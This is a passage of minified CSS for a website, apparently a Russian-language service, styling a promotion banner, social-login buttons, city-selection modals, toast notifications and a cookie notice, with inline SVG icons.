.sticky-promotion__container{padding-left:75px;padding-right:75px}}@media(min-width:2561px){.is-authorized .sticky-promotion__container{max-width:1920px;margin:0 auto}}.sticky-promotion__content{-webkit-box-flex:0;-ms-flex:none;flex:none;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.sticky-promotion__logo{display:none}@media(min-width:980px){.sticky-promotion__logo{display:block;width:48px;height:48px;margin-right:8px}.sticky-promotion__logo img{width:100%;-o-object-fit:contain;object-fit:contain}}@media(min-width:1280px){.sticky-promotion__logo{margin-right:24px}}.sticky-promotion__discount{font-family:RF Tone Semi Bold,sans-serif;font-size:14px;color:#fff;margin-right:auto;white-space:nowrap;text-decoration:none}@media(min-width:980px){.sticky-promotion__discount{font-size:30px}}.sticky-promotion__discount:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;z-index:2}.sticky-promotion__date{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;padding:0 16px;border-radius:100px;background:#fff;font-family:RF Tone Semi Bold,sans-serif;height:30px;color:#7f4cf7;text-decoration:none;font-size:14px;white-space:nowrap}@media(min-width:980px){.sticky-promotion__date{height:48px;font-size:30px;margin-right:8px}}@media(min-width:1280px){.sticky-promotion__date{height:32px;font-size:20px}}@media(min-width:1560px){.sticky-promotion__date{height:48px;font-size:30px}}.sticky-promotion__icon{display:none}@media(min-width:980px){.sticky-promotion__icon{display:block;background:50%/26px auto no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='28' height='32' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M25.59 11.68l-6.017-2.558a2.403 2.403 0 01-1.407-1.7l-1.022-4.708C16.71.72 14.14.142 12.896 1.761L1.446 16.648a2.399 2.399 0 00.962 3.672l6.018 2.558a2.403 2.403 0 011.407 1.7l1.022 4.708c.433 1.995 3.003 2.572 4.248.953l11.45-14.887a2.398 2.398 0 00-.962-3.671z' fill='%239368FC'/%3E%3C/svg%3E") #fff;border-radius:50%;width:48px;height:48px;-webkit-transform:rotate(-6.669deg);transform:rotate(-6.669deg)}}.sticky-promotion__promocode{display:none}@media(min-width:1280px){.sticky-promotion__promocode{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;padding:0 16px;border-radius:100px;background:#fff;font-family:RF Tone Semi Bold,sans-serif;font-size:20px;color:#7f4cf7;text-decoration:none;height:32px;margin-right:8px;margin-left:auto}}@media(min-width:1560px){.sticky-promotion__promocode{height:48px;font-size:30px}}.sticky-promotion-ticker{position:fixed;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%);bottom:8px;width:calc(100% - 16px);height:40px;z-index:9;border-radius:8px;background:-webkit-gradient(linear,left top,right top,color-stop(34.69%,#30009c),color-stop(100.34%,#160042));background:linear-gradient(90deg,#30009c 34.69%,#160042 100.34%);-webkit-box-sizing:border-box;box-sizing:border-box;display:none;cursor:pointer;overflow:hidden}@media(min-width:980px){.sticky-promotion-ticker{height:49px;bottom:10px;width:calc(100% - 20px)}}.sticky-promotion-ticker.is-visible{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.sticky-promotion-ticker.is-visible+.footer{padding-bottom:40px;background:#303030}@media(min-width:980px){.sticky-promotion-ticker.is-visible+.footer{padding-bottom:49px}}.main-page .sticky-promotion-ticker.is-visible+.footer{padding-bottom:40px}@media(min-width:980px){.main-page .sticky-promotion-ticker.is-visible+.footer{padding-bottom:49px}}.modal-view .sticky-promotion-ticker{z-index:8}.sticky-promotion-ticker__link:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;z-index:2}.sticky-promotion-ticker__link.is-mobile{display:block}@media(min-width:980px){.sticky-promotion-ticker__link.is-mobile{display:none}}.sticky-promotion-ticker__link.is-desktop{display:none}@media(min-width:980px){.sticky-promotion-ticker__link.is-desktop{display:block}}.sticky-promotion-ticker__container{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;padding:0 16px;margin:0;width:100%}@media(min-width:980px){.sticky-promotion-ticker__container{padding:0 24px}}.sticky-promotion-ticker__content{display:-webkit-box;display:-ms-flexbox;display:flex;width:100%}.sticky-promotion-ticker__content-row{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-pack:distribute;justify-content:space-around;gap:0}.sticky-promotion-ticker__content-item{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;font-family:RF Tone Semi Bold,sans-serif;letter-spacing:-.32px;line-height:normal;color:#fff;white-space:nowrap;font-size:16px}@media(min-width:980px){.sticky-promotion-ticker__content-item{font-size:32px;letter-spacing:-.64px}}.sticky-promotion-ticker__content-item:before{content:"";display:block;width:24px;height:24px;margin:0 8px;background:50%/contain no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='34' height='34' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cg clip-path='url(%23clip0_21_15713)'%3E%3Cpath d='M22.735 21.8v.005a24.352 24.352 0 00-5.73-.686c-1.943 0-3.866.24-5.725.686.304-1.564.461-3.164.461-4.782 0-1.62-.157-3.238-.47-4.803 1.863.451 3.791.687 5.734.687s3.87-.24 5.735-.687a24.764 24.764 0 00-.01 9.576m10.194 5.278c-2.144-2.914-3.282-6.392-3.287-10.061 0-3.67 1.143-7.148 3.287-10.062.122-.166.314-.515.314-.515a3.678 3.678 0 00-.354-4.12A3.674 3.674 0 0030.02.952c-.815 0-1.634.275-2.316.824A17.041 17.041 0 0117 5.548c-3.91 0-7.707-1.339-10.704-3.772a3.684 3.684 0 00-5.18.54 3.695 3.695 0 00-.353 4.12s.191.349.314.515c2.143 2.914 3.281 6.392 3.286 10.062 0 3.674-1.143 7.152-3.286 10.061-.123.167-.314.515-.314.515a3.677 3.677 0 00.353 4.12 3.674 3.674 0 002.865 1.365c.814 0 1.633-.275 2.315-.825A17.041 17.041 0 0117 28.477c3.91 0 7.707 1.34 10.704 3.772a3.684 3.684 0 005.18-.54 3.695 3.695 0 00.354-4.12s-.192-.348-.314-.515z' fill='%23fff'/%3E%3C/g%3E%3Cdefs%3E%3CclipPath id='clip0_21_15713'%3E%3Cpath fill='%23fff' d='M0 0h34v34H0z'/%3E%3C/clipPath%3E%3C/defs%3E%3C/svg%3E")}@media(min-width:980px){.sticky-promotion-ticker__content-item:before{width:34px;height:34px;margin:0 24px}}.store-item{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-right:8px;text-decoration:none}@media(min-width:980px){.store-item{margin-right:16px}}.store-item:hover .store-item__img{background:#efefef}.store-item:last-of-type{margin-right:0}.store-item__img{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:56px;height:56px;border-radius:16px;border:1px solid #303030;background:#fafafa;-webkit-transition:all .2s ease;transition:all .2s ease;margin-bottom:8px}.store-item__img svg{max-width:100%}.store-item__title{font-family:RF Tone Regular,sans-serif;font-size:14px;color:#303030;text-align:center;text-decoration:none;margin:0}.store-item-long{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-right:8px;height:50px;padding:0 12px;border-radius:16px;border:1px solid #7f4cf7;background:transparent;text-decoration:none;-webkit-transition:all .2s ease;transition:all .2s ease}.store-item-long:hover{background:#efefef}.store-item-long:last-of-type{margin-right:0}.store-item-long__img{width:28px;height:28px;margin-right:8px}.store-item-long__img svg{display:block;width:100%;-o-object-fit:contain;object-fit:contain}.store-item-long__title{margin:0;font-family:RF Tone Regular,sans-serif;font-size:10px;line-height:1;color:#7f4cf7}.store-item-long__title span{display:block;font-family:RF Tone Semi Bold,sans-serif;font-size:16px}.socials-auth,.socials-auth__btn{width:100%;display:-webkit-box;display:-ms-flexbox;display:flex}.socials-auth__btn{-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;height:52px;border-radius:16px;position:relative;overflow:hidden;padding:0 16px;-webkit-transition:all .2s ease;transition:all .2s ease;-webkit-box-flex:1;-ms-flex:auto;flex:auto;margin-right:8px}.socials-auth__btn:last-child{margin-right:0}.socials-auth__btn.is-hidden{display:none}.socials-auth__btn.mts{background:50%/46px 24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='46' height='24' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cg clip-path='url(%23clip0_244_717)'%3E%3Cg clip-path='url(%23clip1_244_717)'%3E%3Cpath fill='%23FF0032' d='M0 0h24v24H0z'/%3E%3Cpath d='M15.99 1.83v1.119H18.4V7.4h1.351V2.95h2.412v-1.12H15.99zM7.302 1.846L5.538 5.509 3.774 1.846H1.848v5.538h1.35V3.42l1.724 3.35h1.232l1.724-3.35v3.964h1.35V1.846H7.303zM20.81 20.307a.92.92 0 01-.264.54 1.13 1.13 0 01-.54.272 4.27 4.27 0 01-.894.081 2.93 2.93 0 01-.942-.138 1.174 1.174 0 01-.611-.46c-.147-.219-.22-.533-.22-.933V19.1c0-.403.074-.717.22-.935.146-.218.36-.38.61-.46.304-.098.622-.144.941-.139.3-.004.6.023.894.081.202.04.388.135.54.273a.92.92 0 01.265.54h1.351a1.965 1.965 0 00-.463-1.158 2.115 2.115 0 00-1.015-.62 5.717 5.717 0 00-1.57-.188c-.648 0-1.21.093-1.67.277a2.13 2.13 0 00-1.08.923c-.237.41-.363.955-.371 1.624v.125c.008.67.134 1.216.372 1.625.243.422.625.748 1.08.923.46.184 1.022.277 1.668.277.53.01 1.059-.053 1.571-.188.391-.105.744-.32 1.015-.62.276-.325.439-.732.463-1.158l-1.35.004z' fill='%23fff'/%3E%3C/g%3E%3Cpath d='M31.904 6.34V16H29.3V6.34h2.604zm8.29 7.546c.42 0 .788-.037 1.106-.112.326-.075.597-.2.812-.378.224-.177.392-.41.504-.7.112-.299.168-.667.168-1.106v-.91c0-.821-.224-1.395-.672-1.722-.44-.336-1.078-.504-1.918-.504h-2.996v5.432h2.996zm.168-7.546c.812 0 1.53.084 2.156.252.634.159 1.166.43 1.596.812.429.373.75.868.966 1.484.224.616.336 1.377.336 2.282s-.112 1.666-.336 2.282c-.215.616-.537 1.115-.966 1.498-.43.373-.962.644-1.596.812-.626.159-1.344.238-2.156.238h-5.768V6.34h5.768z' fill='%23FAFAFA'/%3E%3C/g%3E%3Cdefs%3E%3CclipPath id='clip0_244_717'%3E%3Cpath fill='%23fff' d='M0 0h46v24H0z'/%3E%3C/clipPath%3E%3CclipPath id='clip1_244_717'%3E%3Cpath fill='%23fff' d='M0 0h24v24H0z'/%3E%3C/clipPath%3E%3C/defs%3E%3C/svg%3E") #1d2023;color:#fafafa;border:none;cursor:pointer}.socials-auth__btn.mts.is-loading{position:relative;background:#1d2023;pointer-events:none}.socials-auth__btn.mts.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/30px no-repeat url(/img/loading-indicator-white.svg);z-index:11}.socials-auth__btn.vk{background:#07f}.socials-auth__btn.vk:hover{background:#0171f1}.socials-auth__btn.sber{background:#21a028;height:56px;font-family:RF Tone Semi Bold,sans-serif;color:#fff;font-size:16px;text-align:center;text-decoration:none;cursor:pointer;border:none}.socials-auth__btn.sber:hover{background:#1e9032}.socials-auth__btn.sber.is-loading{position:relative;background:#21a038;pointer-events:none}.socials-auth__btn.sber.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/30px no-repeat url(/img/loading-indicator-white.svg);z-index:11}.socials-auth__btn.sber.is-disabled{background:#90cf9b;pointer-events:none}.socials-auth__btn.sber img{display:block;width:26px;-o-object-fit:contain;object-fit:contain}.socials-auth__btn span{margin:0 auto}.city-confirm-modal__title{font-family:RF Tone Semi Bold,sans-serif;color:#303030;font-size:20px;line-height:1.2;margin:0 0 12px;text-align:left}@media(min-width:980px){.city-confirm-modal__title{margin:0 0 12px}}.city-confirm-modal__subtitle{font-family:RF Tone Regular,sans-serif;color:#909090;font-size:16px;line-height:1.2;text-align:left;margin:0 32px 12px 0}.city-confirm-modal__btns{display:grid;grid-template-columns:repeat(2,1fr);-webkit-column-gap:12px;-moz-column-gap:12px;column-gap:12px;width:100%;margin-top:24px}.city-confirm-modal__confirm-btn{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:none;border-radius:16px;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;overflow:hidden;line-height:1;-webkit-transition:all .5s ease;transition:all .5s ease;text-decoration:none;-webkit-tap-highlight-color:rgba(0,0,0,0);text-align:center;height:48px;background-color:#7f4cf7;padding:0 24px}.city-confirm-modal__confirm-btn.is-disabled,.city-confirm-modal__confirm-btn[disabled]{background-color:#efefef;border-color:#efefef;color:silver;pointer-events:none}.city-confirm-modal__confirm-btn.is-disabled svg path,.city-confirm-modal__confirm-btn[disabled] svg path{stroke:silver}.city-confirm-modal__confirm-btn.is-disabled *,.city-confirm-modal__confirm-btn[disabled] *{color:silver}.city-confirm-modal__confirm-btn.is-loading{position:relative;background-image:unset;background-color:#7f4cf7;border-color:#7f4cf7;color:#7f4cf7;pointer-events:none}.city-confirm-modal__confirm-btn.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='104' height='104' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='lds-rolling' style='animation-play-state:running;animation-delay:0s;background:0 0'%3E%3Ccircle cx='50' cy='50' fill='none' stroke='%23fff' stroke-width='6' r='35' stroke-dasharray='164.93361431346415 56.97787143782138' style='animation-play-state:running;animation-delay:0s' transform='rotate(119.693 50 50)'%3E%3CanimateTransform attributeName='transform' type='rotate' calcMode='linear' values='0 50 50;360 50 50' keyTimes='0;1' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/circle%3E%3C/svg%3E");z-index:11}.city-confirm-modal__confirm-btn.is-loading *{color:#7f4cf7}.city-confirm-modal__confirm-btn.is-loading svg path{stroke:#7f4cf7}.city-confirm-modal__confirm-btn:hover{text-decoration:none;background-color:#7f4cf7;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.city-confirm-modal__confirm-btn:hover{background-image:unset;background-position:unset;background-size:unset;background-color:#9368fc}}.city-confirm-modal__confirm-btn:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#7f4cf7}.city-confirm-modal__confirm-btn,.city-confirm-modal__confirm-btn:visited{color:#fff}.city-confirm-modal__confirm-btn:visited svg path,.city-confirm-modal__confirm-btn svg path{stroke:#fff}.city-confirm-modal__cancel-btn{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border-radius:16px;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;overflow:hidden;line-height:1;-webkit-transition:all .5s ease;transition:all .5s ease;text-decoration:none;-webkit-tap-highlight-color:rgba(0,0,0,0);text-align:center;height:48px;background-color:transparent;border:1px solid #7f4cf7;padding:0 24px;white-space:nowrap}.city-confirm-modal__cancel-btn.is-disabled,.city-confirm-modal__cancel-btn[disabled]{background-color:#efefef;border-color:#efefef;color:silver;pointer-events:none}.city-confirm-modal__cancel-btn.is-disabled svg path,.city-confirm-modal__cancel-btn[disabled] svg path{stroke:silver}.city-confirm-modal__cancel-btn.is-disabled *,.city-confirm-modal__cancel-btn[disabled] *{color:silver}.city-confirm-modal__cancel-btn.is-loading{position:relative;background-image:unset;background-color:transparent;border-color:#7f4cf7;color:transparent;pointer-events:none}.city-confirm-modal__cancel-btn.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='104' height='104' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='lds-rolling' style='animation-play-state:running;animation-delay:0s;background:0 0'%3E%3Ccircle cx='50' cy='50' fill='none' stroke='%237F4CF7' stroke-width='6' r='35' stroke-dasharray='164.93361431346415 56.97787143782138' style='animation-play-state:running;animation-delay:0s' transform='rotate(119.693 50 50)'%3E%3CanimateTransform attributeName='transform' type='rotate' calcMode='linear' values='0 50 50;360 50 50' keyTimes='0;1' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/circle%3E%3C/svg%3E");z-index:11}.city-confirm-modal__cancel-btn.is-loading *{color:transparent}.city-confirm-modal__cancel-btn.is-loading svg path{stroke:transparent}.city-confirm-modal__cancel-btn:hover{text-decoration:none}.city-confirm-modal__cancel-btn,.city-confirm-modal__cancel-btn:visited{color:#7f4cf7}.city-confirm-modal__cancel-btn:visited svg path,.city-confirm-modal__cancel-btn svg path{stroke:#7f4cf7}.city-confirm-modal__cancel-btn:hover,.city-confirm-modal__cancel-btn:hover:visited{color:#9368fc}.city-confirm-modal__cancel-btn:hover:visited svg path,.city-confirm-modal__cancel-btn:hover svg path{stroke:#9368fc}.city-confirm-modal__cancel-btn:hover{background-color:transparent;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.city-confirm-modal__cancel-btn:hover{background-image:unset;background-position:unset;background-size:unset}}.city-confirm-modal__cancel-btn:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:transparent}.city-confirm-modal__cancel-btn:hover{border-color:#9368fc}.city-confirm-modal .modal__closer{width:24px;height:24px;border-radius:0;background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24' fill='none'%3E%3Cpath d='M7 7l10 10M7 17L17 7' stroke='%23303030' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'/%3E%3C/svg%3E")}@media(min-width:768px){.city-confirm-modal .modal__closer{background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24' fill='none'%3E%3Cpath d='M7 7l10 10M7 17L17 7' stroke='%23303030' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'/%3E%3C/svg%3E");top:24px;right:24px}}.city-confirm-modal .modal__wrapper{padding:32px 16px}@media(min-width:768px){.city-confirm-modal .modal__wrapper{max-width:332px;padding:24px}}.city-selector-modal__title{font-family:RF Tone Semi Bold,sans-serif;color:#303030;font-size:20px;line-height:1.2;text-align:left;margin:0 32px 12px 0}@media(min-width:980px){.city-selector-modal__title{margin:0 0 24px}}.city-selector-modal__search{margin-right:12px;margin-bottom:8px}.city-selector-modal__search input{padding-left:48px;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24' fill='none'%3E%3Cpath d='M10.5 19a8.5 8.5 0 100-17 8.5 8.5 0 000 17z' stroke='%23B0B0B0' stroke-width='2' stroke-linejoin='round'/%3E%3Cpath d='M16.61 16.61l4.244 4.244' stroke='%23B0B0B0' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'/%3E%3C/svg%3E");background-size:24px;background-position:16px;background-repeat:no-repeat}.city-selector-modal__placeholder{padding-top:24px}.city-selector-modal__placeholder.is-hidden{display:none}.city-selector-modal__placeholder-title{font-family:RF Tone Semi Bold,sans-serif;color:#303030;font-size:16px;line-height:1.2;margin:0 0 8px}@media(min-width:980px){.city-selector-modal__placeholder-title{margin:0 0 12px}}.city-selector-modal__placeholder-subtitle{font-family:RF Tone Regular,sans-serif;color:#909090;font-size:16px;line-height:1.2;margin:0}.city-selector-modal__list{overflow-y:auto;list-style:none;max-height:100%;height:100%;padding:0 8px 0 0}.city-selector-modal__list::-webkit-scrollbar{width:4px}.city-selector-modal__list::-webkit-scrollbar-track{background:transparent}.city-selector-modal__list::-webkit-scrollbar-thumb{background:#d9d9d9;border-radius:2px}.city-selector-modal__list::-webkit-scrollbar-thumb:hover{background:#d9d9d9}@media(min-width:768px){.city-selector-modal__list{max-height:428px;height:428px;padding-right:12px}}.city-selector-modal__item{display:block;position:relative;padding:16px 0;margin:0;border-bottom:1px solid #efefef;cursor:pointer}.city-selector-modal__item:hover{color:#7f4cf7}.city-selector-modal__item:last-of-type{border-bottom:none}.city-selector-modal__item.is-active{padding-right:32px;background-position:100%;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='24' height='24' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M6 12l4.333 4L19 8' stroke='%237F4CF7' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'/%3E%3C/svg%3E");background-size:24px;background-repeat:no-repeat}.city-selector-modal__item.is-hidden{display:none}.city-selector-modal__item a{font-family:RF Tone Regular,sans-serif;color:#303030;font-size:16px;line-height:1.2;margin:0;text-decoration:none}.city-selector-modal__item a:hover{color:#7f4cf7}.city-selector-modal__item a:before{content:"";position:absolute;top:0;left:0;width:100%;height:100%}.city-selector-modal .modal__closer{width:24px;height:24px;border-radius:0;background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24' fill='none'%3E%3Cpath d='M7 7l10 10M7 17L17 7' stroke='%23303030' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'/%3E%3C/svg%3E")}@media(min-width:768px){.city-selector-modal .modal__closer{background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24' fill='none'%3E%3Cpath d='M7 7l10 10M7 17L17 7' stroke='%23303030' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'/%3E%3C/svg%3E");top:24px;right:24px}}.city-selector-modal .modal__wrapper{padding:24px 8px 24px 16px;border-radius:0;height:100%;max-height:100%}@media(min-width:768px){.city-selector-modal .modal__wrapper{height:auto;border-radius:24px;max-width:332px;padding:24px 12px 24px 24px}}#notes{position:fixed;top:0;width:100%;cursor:default;-webkit-transition:height .45s ease-in-out;transition:height .45s ease-in-out;pointer-events:none;z-index:100}#notes .note-item{max-height:12em;opacity:1;will-change:opacity,transform;-webkit-transition:all .2s linear;transition:all .2s linear;-webkit-backface-visibility:hidden;backface-visibility:hidden;width:50vw;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;z-index:2;pointer-events:auto;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-line-pack:start;align-content:flex-start;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;max-width:20em;font:inherit;line-height:1.25em;color:#fff;margin-left:auto;margin-right:16px;margin-top:16px;-webkit-transform:translateZ(0);transform:translateZ(0);padding:.75em 1em}@media (max-width:30em){#notes .note-item{width:75vw;max-width:none}}@media(min-width:980px){#notes .note-item{margin-right:24px;margin-top:24px}}#notes .note-item[data-show=false]{pointer-events:none;opacity:0!important;max-height:0!important;margin-bottom:0!important}#notes .note-item[data-type=info]{background-color:#49a7eb}#notes .note-item[data-type=warn]{background-color:#f9c541;-webkit-animation:shake .9s cubic-bezier(.36,.07,.19,.97) both;animation:shake .9s cubic-bezier(.36,.07,.19,.97) both}#notes .note-item[data-type=error]{background-color:#dd424d;-webkit-animation:shake .54s cubic-bezier(.36,.07,.19,.97) both;animation:shake .54s cubic-bezier(.36,.07,.19,.97) both}#notes .note-item[data-type=success]{background-color:#0ba085}#notes .note-item .note-item-text{-webkit-box-flex:1;-ms-flex:auto;flex:auto;padding-right:.5em;max-width:calc(100% - 1.25em)}#notes .note-item .note-item-btn{width:1.25em;height:1.25em;cursor:pointer;background:url([data-uri]) no-repeat 0 0/contain;-webkit-transition:opacity .2s;transition:opacity .2s;border:none}#notes .note-item .note-item-btn:hover{opacity:.6}@-webkit-keyframes shake{10%,90%{-webkit-transform:translate3d(-1px,0,0);transform:translate3d(-1px,0,0)}20%,80%{-webkit-transform:translate3d(2px,0,0);transform:translate3d(2px,0,0)}30%,50%,70%{-webkit-transform:translate3d(-4px,0,0);transform:translate3d(-4px,0,0)}40%,60%{-webkit-transform:translate3d(4px,0,0);transform:translate3d(4px,0,0)}}@keyframes shake{10%,90%{-webkit-transform:translate3d(-1px,0,0);transform:translate3d(-1px,0,0)}20%,80%{-webkit-transform:translate3d(2px,0,0);transform:translate3d(2px,0,0)}30%,50%,70%{-webkit-transform:translate3d(-4px,0,0);transform:translate3d(-4px,0,0)}40%,60%{-webkit-transform:translate3d(4px,0,0);transform:translate3d(4px,0,0)}}.cookie-notification{position:fixed;display:none;top:64px;z-index:10;width:100%;padding:0 16px}@media(min-width:768px){.cookie-notification{max-width:376px;padding:0;top:auto;bottom:16px;left:auto;right:16px}}@media(min-width:1440px){.cookie-notification{right:75px}}.cookie-notification.is-visible{display:block}@media(min-width:768px){.with-sticker .cookie-notification{bottom:68px}}@media(min-width:980px){.with-sticker .cookie-notification{bottom:88px}}@media(min-width:768px){.with-usedesk .cookie-notification{right:80px}}@media(min-width:1440px){.with-usedesk .cookie-notification{right:80px}}.cookie-notification__container{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;border-radius:20px;background:hsla(0,0%,97.3%,.85);padding:12px}@media(min-width:768px){.cookie-notification__container{padding:16px}}.cookie-notification__img{width:26px;margin-right:8px;-webkit-box-flex:0;-ms-flex:none;flex:none}@media(min-width:768px){.cookie-notification__img{margin-right:16px}}.cookie-notification__img img{display:block;width:100%;-o-object-fit:contain;object-fit:contain}.cookie-notification__text{font-family:RF Tone Regular,sans-serif;font-weight:400;color:#303030;font-size:14px;line-height:1.28;margin:0 8px 0 0;-webkit-box-flex:1;-ms-flex:auto;flex:auto}@media(min-width:768px){.cookie-notification__text{margin-right:16px}}.cookie-notification__text a{color:#7f4cf7;text-decoration:none}.cookie-notification__btn{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:none;border-radius:16px;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;overflow:hidden;line-height:1;-webkit-transition:all .5s ease;transition:all .5s ease;text-decoration:none;-webkit-tap-highlight-color:rgba(0,0,0,0);text-align:center;height:32px;background-color:#7f4cf7;-webkit-box-flex:0;-ms-flex:none;flex:none;margin-left:auto;padding:2px 16px 0;font-size:14px}.cookie-notification__btn.is-disabled,.cookie-notification__btn[disabled]{background-color:#efefef;border-color:#efefef;color:silver;pointer-events:none}.cookie-notification__btn.is-disabled svg path,.cookie-notification__btn[disabled] svg path{stroke:silver}.cookie-notification__btn.is-disabled *,.cookie-notification__btn[disabled] *{color:silver}.cookie-notification__btn.is-loading{position:relative;background-image:unset;background-color:#7f4cf7;border-color:#7f4cf7;color:#7f4cf7;pointer-events:none}.cookie-notification__btn.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='104' height='104' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='lds-rolling' style='animation-play-state:running;animation-delay:0s;background:0 0'%3E%3Ccircle cx='50' cy='50' fill='none' stroke='%23fff' stroke-width='6' r='35' stroke-dasharray='164.93361431346415 56.97787143782138' style='animation-play-state:running;animation-delay:0s' transform='rotate(119.693 50 50)'%3E%3CanimateTransform attributeName='transform' type='rotate' calcMode='linear' values='0 50 50;360 50 50' keyTimes='0;1' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/circle%3E%3C/svg%3E");z-index:11}.cookie-notification__btn.is-loading *{color:#7f4cf7}.cookie-notification__btn.is-loading svg path{stroke:#7f4cf7}.cookie-notification__btn:hover{text-decoration:none;background-color:#7f4cf7;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.cookie-notification__btn:hover{background-image:unset;background-position:unset;background-size:unset;background-color:#9368fc}}.cookie-notification__btn:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#7f4cf7}.cookie-notification__btn,.cookie-notification__btn:visited{color:#fff}.cookie-notification__btn:visited svg path,.cookie-notification__btn svg path{stroke:#fff}@media(min-width:768px){.cookie-notification__btn{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:none;border-radius:16px;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;overflow:hidden;line-height:1;-webkit-transition:all .5s ease;transition:all .5s 